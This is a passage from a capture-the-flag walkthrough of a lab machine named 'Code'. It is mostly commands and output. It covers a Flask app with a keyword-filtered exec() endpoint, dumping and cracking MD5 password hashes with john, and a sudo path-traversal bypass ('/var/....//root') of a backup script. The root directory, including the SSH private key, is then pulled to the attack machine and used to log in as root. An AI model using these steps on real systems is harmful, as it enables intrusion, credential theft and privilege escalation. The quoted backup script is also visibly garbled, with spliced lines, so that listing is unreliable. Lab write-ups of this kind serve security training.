▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄
▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄ ▄▄▄▄
▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄ ▄ ▄▄
▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄ ▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄
▀▀▄▄▄ ▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▄▀▀▀▀▀▀
▀▀▀▄▄▄▄▄ ▄▄▄▄▄▄▄▄▄▄ ▄▄▄▄▄▄▀▀
▀▀▀▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▄▀▀▀
<snip>
╔═════════════════════════╗
════════════════════════════╣ Other Interesting Files ╠════════════════════════════
╚═════════════════════════╝
╔══════════╣ .sh files in path
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#scriptbinaries-in-path
/usr/bin/backy.sh
/usr/bin/rescan-scsi-bus.sh
/usr/bin/gettext.sh
╔══════════╣ Executable files potentially added by user (limit 70)
2025-02-24+22:34:48.2465009780 /usr/local/sbin/laurel
2024-09-16+05:08:30.1840089610 /usr/bin/backy.sh
2024-08-26+21:09:03.7339804200 /usr/bin/backy
2024-07-27+22:08:41.7032616280 /usr/local/bin/flask
<snip>
Check the backy file that we discovered in the linpeas output. Note the restrictions about the folders and the use of the parent folder notation.
app-production@code:~/app$ ls -la /usr/bin/backy.sh
ls -la /usr/bin/backy.sh
-rwxr-xr-x 1 root root 926 Sep 16 2024 /usr/bin/backy.sh
app-production@code:~/app$ cat /usr/bin/backy.sh
cat /usr/bin/backy.sh
#!/bin/bash
if [[ $# -ne 1 ]]; then
/usr/bin/echo "Usage: $0 <task.json>"
exit 1
fi
json_file="$1"
if [[ ! -f "$json_file" ]]; then
/usr/bin/echo "Error: File '$json_file' not found."
exit 1
fi
allowed_paths=("/var/" "/home/")
updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")
/usr/bin/echo "$updated_jso
done
/usr/bin/backy "$json_file"n" > "$json_file"
directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')
is_allowed_path() {
local path="$1"
for allowed_path in "${allowed_paths[@]}"; do
if [[ "$path" == $allowed_path* ]]; then
return 0
fi
done
return 1
}
for dir in $directories_to_archive; do
if ! is_allowed_path "$dir"; then
/usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."
exit 1
fi
done
/usr/bin/backy "$json_file"
Run the backy script so we can see what it does in practice.
app-production@code:~/app$ /usr/bin/backy -h /usr/bin/backy -h 2025/05/26 12:19:05 🍀 backy 1.2 2025/05/26 12:19:05 📋 Working with -h ... 2025/05/26 12:19:05 🔰 Task configuration: destination must be specified! 2025/05/26 12:19:05 ❗ Can't read provided task configuration
Cat the app.py so we can see what it is trying to do.
app-production@code:~/app$ cat app.py cat app.py
from flask import Flask, render_template,render_template_string, request, jsonify, redirect, url_for, session, flash
from flask_sqlalchemy import SQLAlchemy
import sys
import io
import os
import hashlib
app = Flask(__name__)
app.config['SECRET_KEY'] = "7j4D5htxLHUiffsjLXB1z9GaZ5"
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///database.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
db = SQLAlchemy(app)
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(80), unique=True, nullable=False)
password = db.Column(db.String(80), nullable=False)
codes = db.relationship('Code', backref='user', lazy=True)
class Code(db.Model):
id = db.Column(db.Integer, primary_key=True)
user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)
code = db.Column(db.Text, nullable=False)
name = db.Column(db.String(100), nullable=False)
def __init__(self, user_id, code, name):
self.user_id = user_id
self.code = code
self.name = name
@app.route('/')
def index():
code_id = request.args.get('code_id')
return render_template('index.html', code_id=code_id)
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form['username']
password = hashlib.md5(request.form['password'].encode()).hexdigest()
existing_user = User.query.filter_by(username=username).first()
if existing_user:
flash('User already exists. Please choose a different username.')
else:
new_user = User(username=username, password=password)
db.session.add(new_user)
db.session.commit()
flash('Registration successful! You can now log in.')
return redirect(url_for('login'))
return render_template('register.html')
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = hashlib.md5(request.form['password'].encode()).hexdigest()
user = User.query.filter_by(username=username, password=password).first()
if user:
session['user_id'] = user.id
flash('Login successful!')
return redirect(url_for('index'))
else:
flash('Invalid credentials. Please try again.')
return render_template('login.html')
@app.route('/logout')
def logout():
session.pop('user_id', None)
flash('You have been logged out.')
return redirect(url_for('index'))
@app.route('/run_code', methods=['POST'])
def run_code():
code = request.form['code']
old_stdout = sys.stdout
redirected_output = sys.stdout = io.StringIO()
try:
for keyword in ['eval', 'exec', 'import', 'open', 'os', 'read', 'system', 'write', 'subprocess', '__import__', '__builtins__']:
if keyword in code.lower():
return jsonify({'output': 'Use of restricted keywords is not allowed.'})
exec(code)
output = redirected_output.getvalue()
except Exception as e:
output = str(e)
finally:
sys.stdout = old_stdout
return jsonify({'output': output})
@app.route('/load_code/<int:code_id>')
def load_code(code_id):
if 'user_id' not in session:
flash('You must be logged in to view your codes.')
return redirect(url_for('login'))
code = Code.query.get_or_404(code_id)
if code.user_id != session['user_id']:
flash('You do not have permission to view this code.')
return redirect(url_for('codes'))
return jsonify({'code': code.code})
@app.route('/save_code', methods=['POST'])
def save_code():
if 'user_id' not in session:
return jsonify({'message': 'You must be logged in to save code.'}), 401
user_id = session['user_id']
code = request.form.get('code')
name = request.form.get('name')
if not code or not name:
return jsonify({'message': 'Code and name are required.'}), 400
new_code = Code(user_id=user_id, code=code, name=name)
db.session.add(new_code)
db.session.commit()
return jsonify({'message': 'Code saved successfully!'})
@app.route('/codes', methods=['GET', 'POST'])
def codes():
if 'user_id' not in session:
flash('You must be logged in to view your codes.')
return redirect(url_for('login'))
user_id = session['user_id']
codes = Code.query.filter_by(user_id=user_id).all()
if request.method == 'POST':
code_id = request.form.get('code_id')
code = Code.query.get(code_id)
if code and code.user_id == user_id:
db.session.delete(code)
db.session.commit()
flash('Code deleted successfully!')
else:
flash('Code not found or you do not have permission to delete it.')
return redirect(url_for('codes'))
return render_template('codes.html',codes=codes)
@app.route('/about')
def about():
return render_template('about.html')
if __name__ == '__main__':
if not os.path.exists('database.db'):
with app.app_context():
db.create_all()
app.run(host='0.0.0.0', port=5000)
Run strings against the app database.
app-production@code:~/app$ ls
ls
app.py
instance
__pycache__
static
templates
app-production@code:~/app$ cd instance
cd instance
app-production@code:~/app/instance$ ls
ls
database.db
app-production@code:~/app/instance$ strings database.db
strings database.db
SQLite format 3
tablecodecode
CREATE TABLE code (
id INTEGER NOT NULL,
user_id INTEGER NOT NULL,
code TEXT NOT NULL,
name VARCHAR(100) NOT NULL,
PRIMARY KEY (id),
FOREIGN KEY(user_id) REFERENCES user (id)
7tableuseruser
CREATE TABLE user (
id INTEGER NOT NULL,
username VARCHAR(80) NOT NULL,
password VARCHAR(80) NOT NULL,
PRIMARY KEY (id),
UNIQUE (username)
indexsqlite_autoindex_user_1user
Mmartin3de6f30c4a09c27fc71932bfc68474be/
#Mdevelopment759b74ce43947f5f4c91aeddc3e5bad3
martin
# development
print("Functionality test")Test
app-production@code:~/app/instance$ python3 -m http.server 9001 python3 -m http.server 9001
Transfer the database to the attack machine.
┌──(kali㉿kali)-[~/Documents/htb/code] └─$ wget 10.10.11.62:9001/database.db -O database.db Prepended http:// to '10.10.11.62:9001/database.db' --2025-05-27 00:15:06-- http://10.10.11.62:9001/database.db Connecting to 10.10.11.62:9001... connected. HTTP request sent, awaiting response... 200 OK Length: 16384 (16K) [application/octet-stream] Saving to: ‘database.db’ database.db 100%[========================================================================================================================================>] 16.00K 25.7KB/s in 0.6s 2025-05-27 00:15:07 (25.7 KB/s) - ‘database.db’ saved [16384/16384]
View in sqlitebrowser to get a better view than the strings output.

Copy the password into a file so we can feed then into john.
┌──(kali㉿kali)-[~/Documents/htb/code] └─$ cat passes.txt
development:759b74ce43947f5f4c91aeddc3e5bad3 martin:3de6f30c4a09c27fc71932bfc68474be
Use john to crack the passwords from the files.
┌──(kali㉿kali)-[~/Documents/htb/code] └─$ john --wordlist=/usr/share/wordlists/rockyou.txt --format=Raw-MD5 passes.txt Using default input encoding: UTF-8 Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 256/256 AVX2 8x3]) Warning: no OpenMP support for this hash type, consider --fork=4 Press 'q' or Ctrl-C to abort, almost any other key for status development (development) nafeelswordsmaster (martin) 2g 0:00:00:00 DONE (2025-05-27 00:20) 5.000g/s 13067Kp/s 13067Kc/s 13575KC/s nafi1993..naerox Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably Session completed.
Ssh into the martin account with the password we just cracked.
┌──(kali㉿kali)-[~/Documents/htb/code] └─$ ssh martin@10.10.11.62 The authenticity of host '10.10.11.62 (10.10.11.62)' can't be established. ED25519 key fingerprint is SHA256:AlQsgTPYThQYa3z9ZAHkFiO/LqXA6T55FoT58A1zlAY. This key is not known by any other names. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.11.62' (ED25519) to the list of known hosts. martin@10.10.11.62's password: Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-208-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/pro System information as of Mon 26 May 2025 02:21:58 PM UTC System load: 0.01 Usage of /: 57.5% of 5.33GB Memory usage: 19% Swap usage: 0% Processes: 234 Users logged in: 0 IPv4 address for eth0: 10.10.11.62 IPv6 address for eth0: dead:beef::250:56ff:fe95:c774 Expanded Security Maintenance for Applications is not enabled. 0 updates can be applied immediately. Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status The list of available updates is more than a week old. To check for new updates run: sudo apt update Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Mon May 26 14:21:58 2025 from 10.10.16.12 martin@code:~$
Run sudo -l to see a list of command that we can run as sudo. Ahh…the backy file.
martin@code:~$ sudo -l
Matching Defaults entries for martin on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User martin may run the following commands on localhost:
(ALL : ALL) NOPASSWD: /usr/bin/backy.sh
On the attack machine, update the task.json since that is what feeds backy. If we start in the home folder, we can break the /root restriction. We can use the forward slash to break the double .. since that is a blacklisted character.
{
"destination": "/home/martin",
"directories_to_archive": [
"/home/.\./root"
]
}
Transfer the updated task.json file to the victim machine.
martin@code:~$ wget 10.10.16.12:8000/task.json --2025-05-26 14:25:52-- http://10.10.16.12:8000/task.json Connecting to 10.10.16.12:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 100 [application/json] Saving to: ‘task.json’ task.json 100%[========================================================================================================================================>] 100 --.-KB/s in 0s 2025-05-26 14:25:53 (12.1 MB/s) - ‘task.json’ saved [100/100]
When I tried to use that task.json, it failed. So, let’s go find the current task.json, so we can get an idea of the format.
martin@code:~$ ls backups martin@code:~$ cd backups martin@code:~/backups$ ls code_home_app-production_app_2024_August.tar.bz2 task.json martin@code:~/backups$ cat task.json
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/app-production/app"
],
"exclude": [
".*"
]
}
On the attack machine, update the task.json based on the file we just looked at.
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/home/.\\./root"
],
"exclude": [
".*"
]
}
Transfer the second task.json to the victim machine.
martin@code:~$ wget 10.10.16.25:8000/task.json --2025-05-28 15:47:39-- http://10.10.16.25:8000/task.json Connecting to 10.10.16.25:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 249 [application/json] Saving to: ‘task.json’ task.json 100%[========================================================================================================================================>] 249 --.-KB/s in 0s 2025-05-28 15:47:40 (15.7 MB/s) - ‘task.json’ saved [249/249]
Run backy again with the new task file. Nope. Failed again.
martin@code:~$ sudo /usr/bin/backy.sh task.json 2025/05/28 15:47:58 🍀 backy 1.2 2025/05/28 15:47:58 📋 Working with task.json ... 2025/05/28 15:47:58 💤 Nothing to sync 2025/05/28 15:47:58 📤 Archiving: [/home/.\./root] 2025/05/28 15:47:58 📥 To: /home/martin/backups ... 2025/05/28 15:47:58 📦
Update the task.json to remove the exclusion.
martin@code:~$ cat task.json
{
"destination": "/home/martin/backups/",
"multiprocessing": true,
"verbose_log": false,
"directories_to_archive": [
"/var/....//root"
]
}
Run backy again for a third time.
martin@code:~$ sudo /usr/bin/backy.sh task.json 2025/06/05 08:55:37 🍀 backy 1.2 2025/06/05 08:55:37 📋 Working with task.json ... 2025/06/05 08:55:37 💤 Nothing to sync 2025/06/05 08:55:37 📤 Archiving: [/var/../root] 2025/06/05 08:55:37 📥 To: /home/martin/backups ... 2025/06/05 08:55:37 📦
Transfer the tarball back to the attack machine.
martin@code:~/backups$ python3 -m http.server Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ... ┌──(kali㉿kali)-[~/Documents/htb/code] └─$ wget 10.10.11.62:8000/code_var_.._root_2025_June.tar.bz2 Prepended http:// to '10.10.11.62:8000/code_var_.._root_2025_June.tar.bz2' --2025-06-05 18:57:44-- http://10.10.11.62:8000/code_var_.._root_2025_June.tar.bz2 Connecting to 10.10.11.62:8000... connected. HTTP request sent, awaiting response... 200 OK Length: 12890 (13K) [application/octet-stream] Saving to: ‘code_var_.._root_2025_June.tar.bz2’ code_var_.._root_2025_June.tar.bz2 100%[========================================================================================================================================>] 12.59K 65.9KB/s in 0.2s 2025-06-05 18:57:45 (65.9 KB/s) - ‘code_var_.._root_2025_June.tar.bz2’ saved [12890/12890]
Unpackage the tar archive.
┌──(kali㉿kali)-[~/Documents/htb/code] └─$ tar -xvf code_var_.._root_2025_June.tar.bz2 root/ root/.local/ root/.local/share/ root/.local/share/nano/ root/.local/share/nano/search_history root/.selected_editor root/.sqlite_history root/.profile root/scripts/ root/scripts/cleanup.sh root/scripts/backups/ root/scripts/backups/task.json root/scripts/backups/code_home_app-production_app_2024_August.tar.bz2 root/scripts/database.db root/scripts/cleanup2.sh root/.python_history root/root.txt root/.cache/ root/.cache/motd.legal-displayed root/.ssh/ root/.ssh/id_rsa root/.ssh/authorized_keys root/.bash_history root/.bashrc
Chmod the id_rsa file to 600 since that is what is required by the ssh program.
┌──(kali㉿kali)-[~/…/htb/code/root/.ssh] └─$ chmod 600 id_rsa
Ssh into the root account with the id_rsa that we just chmodded.
┌──(kali㉿kali)-[~/…/htb/code/root/.ssh] └─$ ssh -i id_rsa root@10.10.11.62 Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-208-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/pro System information as of Thu 05 Jun 2025 09:04:26 AM UTC System load: 0.0 Usage of /: 51.5% of 5.33GB Memory usage: 13% Swap usage: 0% Processes: 237 Users logged in: 1 IPv4 address for eth0: 10.10.11.62 IPv6 address for eth0: dead:beef::250:56ff:fe95:caca Expanded Security Maintenance for Applications is not enabled. 0 updates can be applied immediately. Enable ESM Apps to receive additional future security updates. See https://ubuntu.com/esm or run: sudo pro status The list of available updates is more than a week old. To check for new updates run: sudo apt update Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings Last login: Thu Jun 5 09:04:27 2025 from 10.10.16.5 root@code:~#
Get the root flag.
root@code:~# cat root.txt
<redacted>
root@code:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:50:56:95:ca:ca brd ff:ff:ff:ff:ff:ff
inet 10.10.11.62/23 brd 10.10.11.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:fe95:caca/64 scope global dynamic mngtmpaddr
valid_lft 86397sec preferred_lft 14397sec
inet6 fe80::250:56ff:fe95:caca/64 scope link
valid_lft forever preferred_lft forever
Excellent! Looks like we cracked the Code! See you in the next one!
Trophy
